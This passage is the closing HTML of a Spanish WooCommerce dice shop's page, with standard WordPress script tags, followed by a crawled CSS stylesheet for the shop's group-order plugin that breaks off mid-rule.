										<a href="https://m.facebook.com/Akaro-Dice-793829194111251/"  rel="nofollow noopener noreferrer" target="_blank" title="Facebook" class="share-facebook">Facebook</a>
								<a href="https://www.instagram.com/akarodice/"  rel="nofollow noopener noreferrer" target="_blank" title="Instagram" class="share-instagram">Instagram</a>
									</div>

		</aside>								</div>
													</div>
				
							</div>
		</div>
	
	<div class="footer-bottom">
	<div class="container">
		
					<div class="footer-center">
								<span class="footer-copyright">© AkaroDice 2025. Derechos reservados</span>			</div>
		
			</div>
</div>
</div>
												
					
				</div>
				<div class="porto-sticky-navbar has-ccols ccols-1 d-sm-none">
			<div class="sticky-icon link-home">
			<a href="https://akarodice.com">
				<i class="porto-icon-category-home"></i>
				<span class="label">home</span>
			</a>
		</div>
						</div>
			
					
	</div><!-- end wrapper -->
			<div class="after-loading-success-message style-2">
					<div class="background-overlay"></div>
			<div class="loader success-message-container">
				<div class="msg-box">
					<div class="msg">You&#039;ve just added this product to the cart:<p class="product-name text-color-primary"></p></div>
				</div>
				<button class="button btn-primay viewcart" data-link="">Ver carrito</button>
				<button class="button btn-primay continue_shopping">Seguir</button>
			</div>
				</div>
		
<div class="panel-overlay" ></div>
<a href="#" role="button" aria-label="Close the Mobile Menu" class="side-nav-panel-close"><svg width="1.5rem" height="1.5rem" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><g id="cross"><line stroke="#fff" stroke-width="2px" x1="7" x2="25" y1="7" y2="25"/><line stroke="#fff" stroke-width="2px" x1="7" x2="25" y1="25" y2="7"/></g></svg></a>
<div id="side-nav-panel" class="">

		<div class="aws-container searchform" data-url="/?wc-ajax=aws_action" data-siteurl="https://akarodice.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="996" data-tax="product_cat" ><form class="aws-search-form" action="https://akarodice.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="69084f029209a">Buscar</label><input type="search" name="s" id="69084f029209a" value="" class="aws-search-field" placeholder="Buscar" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div>
	<div class="mobile-tabs"><ul role="tablist" class="mobile-tab-items nav nav-fill nav-tabs"><li role="presentation" class="mobile-tab-item nav-item active" pane-id="menu-main"><a role="tab" href="#" rel="nofollow noopener">Main Menu</a></li><li role="presentation" class="mobile-tab-item nav-item" pane-id="menu-navigation"><a role="tab" href="#" rel="nofollow noopener">Top Navigation</a></li></ul><div class="mobile-tab-content"><div role="tabpanel" class="menu-wrap tab-pane active" tab-id="menu-main"><ul id="menu-menu-principal-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-22771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://akarodice.com/">Inicio</a></li>
<li id="accordion-menu-item-22788" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://akarodice.com/tienda/">Tienda</a></li>
<li id="accordion-menu-item-26012" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://akarodice.com/materiales/">Materiales</a></li>
</ul></div><div role="tabpanel" class="menu-wrap tab-pane" tab-id="menu-navigation"><ul id="menu-top-navigation-1" class="top-links accordion-menu show-arrow"><li id="accordion-menu-item-22639" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://akarodice.com/my-account/">Mi Cuenta</a></li>
<li id="accordion-menu-item-22647" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://akarodice.com/cart/">Carrito</a></li>
<li class="menu-item"><a class="porto-link-login" href="https://akarodice.com/mi-cuenta/"><i class="fas fa-user"></i>Log In</a></li></ul></div></div></div><div class="menu-custom-block"><a href="/forja-de-dados">¡LA FORJA DE DADOS!<em class="tip new">HOT</em></a></div><div class="share-links">		<a target="_blank"  rel="nofollow noopener noreferrer" class="share-facebook" href="https://m.facebook.com/Akaro-Dice-793829194111251/" aria-label="Facebook" title="Facebook"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-instagram" href="https://www.instagram.com/akarodice/" aria-label="Instagram" title="Instagram"></a>
		</div></div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/porto-child\/*","\/wp-content\/themes\/porto\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Este sitio web usa cookies para mejorar la experiencia del usuario. Asumimos que estás de acuerdo con esto.<br />
<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="display:inline-block;margin:5px">Aceptar</a><a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject" style="margin:5px">Cancelar</a> <a href="https://v2.akarodice.com/privacidad" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link" style="display:inline-block;margin:5px">Leer políticas de privacidad</a></span></div><div id="cookie-law-info-again" style="display:none" data-nosnippet="true"><span id="cookie_hdr_showagain">Política de privacidad y cookies</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Cerrar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar más" role="button" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Siempre activado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://akarodice.com/wp-admin/admin-ajax.php";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://akarodice.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.2' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//akarodice.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.37' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src="https://akarodice.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://akarodice.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://akarodice.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 06:27:56+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/akarodice.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://akarodice.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script src="//akarodice.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.37" defer async id="tp-tools-js"></script>
<script src="//akarodice.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.37" defer async id="revmin-js"></script>
<script id="aws-script-js-extra">
var aws_vars = {"sale":"\u00a1Oferta!","sku":"SKU: ","showmore":"Ver todos los resultados","noresults":"No se ha encontrado nada"};
</script>
<script src="https://akarodice.com/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.45" id="aws-script-js"></script>
<script src="https://akarodice.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://akarodice.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/akarodice.com\/wp-json\/","nonce":"0962043d2b","versionString":"wp\/v2\/"};
</script>
<script src="https://akarodice.com/wp-includes/js/api-request.min.js?ver=6.8.3" id="wp-api-request-js"></script>
<script src="https://akarodice.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://akarodice.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-29 19:09:09+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"You are probably offline.":["Probablemente est\u00e1s desconectado."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["La subida de medios ha fallado. Si esto es una foto o una imagen grande, por favor, reduce su tama\u00f1o e int\u00e9ntalo de nuevo."],"The response is not a valid JSON response.":["Las respuesta no es una respuesta JSON v\u00e1lida."],"An unknown error occurred.":["Ha ocurrido un error desconocido."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script src="https://akarodice.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://akarodice.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "0962043d2b" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://akarodice.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"1","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"yes","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/akarodice.com\/carrito\/","is_cart":""};
</script>
<script src="https://akarodice.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1758095137" id="woo-variation-swatches-js"></script>
<script id="newsletter-js-extra">
var newsletter_data = {"action_url":"https:\/\/akarodice.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://akarodice.com/wp-content/plugins/newsletter/main.js?ver=8.9.9" id="newsletter-js"></script>
<script src="https://akarodice.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.2" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/akarodice.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://akarodice.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.2" id="wc-order-attribution-js"></script>
<script src="https://akarodice.com/wp-content/themes/porto/js/bootstrap.js?ver=5.0.1" id="bootstrap-js"></script>
<script src="https://akarodice.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.2.2" id="jquery-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://akarodice.com/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4" id="owl.carousel-js"></script>
<script src="https://akarodice.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script async="async" src="https://akarodice.com/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script id="porto-theme-js-extra">
var js_porto_vars = {"rtl":"","theme_url":"https:\/\/akarodice.com\/wp-content\/themes\/porto-child","ajax_url":"https:\/\/akarodice.com\/wp-admin\/admin-ajax.php","cart_url":"https:\/\/akarodice.com\/carrito\/","change_logo":"1","container_width":"1200","grid_gutter_width":"20","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"\/\/akarodice.com\/wp-content\/themes\/porto\/images\/ajax-loader@2x.gif","category_ajax":"1","compare_popup":"","compare_popup_title":"","prdctfltr_ajax":"","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"1","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_xl":"1220","screen_xxl":"1400","mfp_counter":"%curr% of %total%","mfp_img_error":"<a href=\"%url%\">The image<\/a> could not be loaded.","mfp_ajax_error":"<a href=\"%url%\">The content<\/a> could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.<br\/>Please try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"68d4bd4091","use_skeleton_screen":["shop","product","quickview","blog"],"user_edit_pages":"","quick_access":"Click to edit this element.","goto_type":"Go To the Type Builder.","legacy_mode":"1","quickview_skeleton":"<div class=\"quickview-wrap skeleton-body product\"><div class=\"row\"><div class=\"col-lg-6 summary-before\"><\/div><div class=\"col-lg-6 summary entry-summary\"><\/div><\/div><\/div>","add_to_label":"A\u00f1adir al carrito","login_popup_waiting_msg":"Please wait...","wc_placeholder_img":"https:\/\/akarodice.com\/wp-content\/uploads\/woocommerce-placeholder-250x250.png","shop_filter_layout":"","func_url":"https:\/\/akarodice.com\/wp-content\/plugins\/porto-functionality\/"};
</script>
<script src="https://akarodice.com/wp-content/themes/porto/js/theme.js?ver=7.6.3" id="porto-theme-js"></script>
<script src="https://akarodice.com/wp-content/themes/porto/js/skeleton.min.js?ver=7.6.3" id="porto-skeleton-js"></script>
<script src="https://akarodice.com/wp-content/themes/porto/js/sticky-icon-bar.min.js?ver=7.6.3" id="porto-sticky-icon-bar-js"></script>
<script async="async" src="https://akarodice.com/wp-content/themes/porto/js/theme-async.js?ver=7.6.3" id="porto-theme-async-js"></script>
<script src="https://akarodice.com/wp-content/themes/porto/js/woocommerce-theme.js?ver=7.6.3" id="porto-woocommerce-theme-js"></script>
<script src="https://akarodice.com/wp-content/themes/porto/js/shop-ajax.min.js?ver=7.6.3" id="porto-shop-ajax-js"></script>
<script src="https://akarodice.com/wp-content/themes/porto/js/wc-widget.min.js?ver=7.6.3" id="porto-woo-widget-js"></script>
<script src="https://akarodice.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://akarodice.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://akarodice.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script src="https://akarodice.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.2.2" id="wc-jquery-ui-touchpunch-js"></script>
<script src="https://akarodice.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script id="wc-price-slider-js-extra">
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20ac","currency_format_decimal_sep":",","currency_format_thousand_sep":".","currency_format":"%v%s"};
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20ac","currency_format_decimal_sep":",","currency_format_thousand_sep":".","currency_format":"%v%s"};
</script>
<script src="https://akarodice.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.2.2" id="wc-price-slider-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Se ha restablecido tu selecci\u00f3n. Por favor, elige alguna opci\u00f3n del producto antes de poder a\u00f1adir este producto a tu carrito."};
</script>
<script src="https://akarodice.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.2.2" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script src="https://akarodice.com/wp-content/themes/porto/js/sidebar-menu.min.js?ver=7.6.3" id="porto-sidebar-menu-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://akarodice.com/wp-content/plugins/akaroconjunta/public/css/akaroconjunta-public.css?ver=1.0.0
body_size: 1600
content:
#conjunta-filters {
  list-style: none;
  max-height: 35px;
  width: 350px;
  overflow: hidden;
  transition: 1s ease-in-out;
  margin-top: 16px;
}
#conjunta-filters.active {
  max-height: none;
  transition: 1s ease-in-out;
}
#conjunta-filters li {
  display: block;
  padding: 8px 12px;
  background-color: #FAFAFA;
  cursor: pointer;
}
#conjunta-filters li.active {
  background-color: #0c88b4;
  color: white;
}

#bottom-floating-navbar {
  position: fixed;
  bottom: 0px;
  left: 0;
  width: 100%;
  background-color: #FAFAFA;
  padding: 8px;
  margin: 0;
}
#bottom-floating-navbar .button-guardar-conjunta {
  display: block;
  margin: auto;
  cursor: pointer;
  background-color: #e5e7e9;
  width: 200px;
  text-align: center;
  padding: 8px;
}
#bottom-floating-navbar .button-guardar-conjunta.active {
  background-color: red;
  color: white;
}

#c-carrito {
  display: none;
  padding: 16px 0;
}
#c-carrito.active {
  display: block;
}

.total-separator {
  background-color: #212529;
  color: white;
  font-weight: bold;
  text-align: center;
}

#confirmar-pedido-action {
  list-style: none;
  width: 210px;
  text-align: center;
  margin: 0;
  padding: 0;
}
#confirmar-pedido-action li {
  display: inline-block;
  color: white;
  padding: 16px 32px;
  font-size: 15px;
  background-color: #ff5b5b;
  width: 210px;
}
#confirmar-pedido-action li[data-action] {
  width: 105px;
  margin: 0 0 0 -4px;
}
#confirmar-pedido-action li[data-action=confirmar] {
  width: 210px;
  margin: 0;
}
#confirmar-pedido-action li[data-action=yes] {
  background-color: #4CAF50;
}
#confirmar-pedido-action li.hidden {
  display: none;
}

#c-direccion {
  display: none;
}
#c-direccion form {
  max-width: 380px;
}
#c-direccion form input, #c-direccion form select {
  width: 100%;
  margin-left: 5%;
}
#c-direccion form textarea {
  width: 100%;
}
#c-direccion form .required {
  background-color: #ffd8d8;
}
#c-direccion #direccion-required {
  background-color: #ffd8d8;
  padding: 8px 16px;
  border-radius: 4px;
  margin: 8px 8px 8px 20px;
  display: none;
}

#c-settings ul {
  list-style: none;
  margin-top: 16px;
}

#pedidos-por-usuarios {
  list-style: none;
  margin: 0;
  padding: 0;
}
#pedidos-por-usuarios li {
  display: block;
  margin: 8px 0px;
  border: 1px solid grey;
  padding: 8px;
}
#pedidos-por-usuarios li span[data-confirmado] {
  display: none;
}
#pedidos-por-usuarios li span[data-no-confirmado] {
  display: block;
  background-color: #2a51b3;
  float: right;
  padding: 8px;
  display: block;
  font-weight: bold;
  color: white;
  text-align: center;
  position: relative;
  margin-bottom: -60px;
  cursor: pointer;
}
#pedidos-por-usuarios li span[data-no-confirmado=confirmado] {
  display: none;
}
#pedidos-por-usuarios li span[data-confirmado=confirmado] {
  background-color: #2ab32a;
  float: right;
  padding: 8px;
  display: block;
  font-weight: bold;
  color: white;
  text-align: center;
  position: relative;
  margin-bottom: -60px;
  cursor: pointer;
}
#pedidos-por-usuarios table thead {
  border-bottom: 3px solid darkred;
}
#pedidos-por-usuarios table thead td:first-child {
  width: 250px;
  font-weight: bold;
}
#pedidos-por-usuarios table td {
  vertical-align: top;
}
#pedidos-por-usuarios table tfoot {
  border-top: 3px solid darkred;
}
#pedidos-por-usuarios input[type=number] {
  width: 75px;
}

.hidden {
  display: none !important;
}

#conjunta-main-container {
  font-family: Poppins, sans-serif;
  /* Style the links inside the navigation bar */
  /* Change the color of links on hover */
  /* Add an active class to highlight the current page */
  /* Hide the link that should open and close the topnav on small screens */
  /* When the screen is less than 600 pixels wide, hide all links, except for the first one ("Home"). Show the link that contains should open and close the topnav (.icon) */
}
#conjunta-main-container .topnav {
  background-color: #333;
  overflow: hidden;
}
#conjunta-main-container .topnav a {
  float: left;
  display: block;
  color: #f2f2f2;
  text-align: center;
  padding: 14px 16px;
  text-decoration: none;
  font-size: 17px;
}
#conjunta-main-container .topnav a:hover {
  background-color: #ddd;
  color: black;
}
#conjunta-main-container .menu-active {
  background-color: #4CAF50;
  color: white;
}
#conjunta-main-container .topnav .icon {
  display: none;
}
#conjunta-main-container .tabs-container {
  display: none;
}
#conjunta-main-container .tabs-container.active {
  display: block;
}

.filter-element {
  display: inline-block;
  vertical-align: top;
}

.conjunta-card {
  display: inline-block;
  vertical-align: top;
}
.conjunta-card .product-card {
  width: 320px;
  position: relative;
  box-shadow: 0 2px 7px #dfdfdf;
  margin: 15px 4px;
  background: #fafafa;
}
.conjunta-card .badge {
  position: absolute;
  left: 0;
  top: 20px;
  text-transform: uppercase;
  font-size: 13px;
  font-weight: 700;
  background: red;
  color: #fff;
  padding: 3px 10px;
}
.conjunta-card .product-tumb {
  display: flex;
  align-items: center;
  justify-content: center;
  height: 300px;
  padding: 10px;
  background: #f0f0f0;
}
.conjunta-card .product-tumb img {
  max-width: 100%;
  max-height: 100%;
}
.conjunta-card .product-details {
  padding: 30px;
}
.conjunta-card .product-catagory {
  display: block;
  font-size: 12px;
  font-weight: 700;
  text-transform: uppercase;
  color: #ccc;
  margin-bottom: 18px;
}
.conjunta-card .product-details h4 a {
  font-weight: 500;
  display: block;
  margin-bottom: 18px;
  text-transform: uppercase;
  color: #363636;
  text-decoration: none;
  transition: 0.3s;
}
.conjunta-card .product-details p {
  font-size: 15px;
  line-height: 22px;
  margin-bottom: 18px;
  color: #999;
}
.conjunta-card .product-bottom-details {
  overflow: hidden;
  border-top: 1px solid #eee;
  padding-top: 20px;
}
.conjunta-card .product-bottom-details div.product-price {
  float: left;
  width: 75%;
}
.conjunta-card .product-bottom-details div.product-actions {
  float: left;
  width: 25%;
  cursor: pointer;
}
.conjunta-card .product-price {
  font-size: 16px;
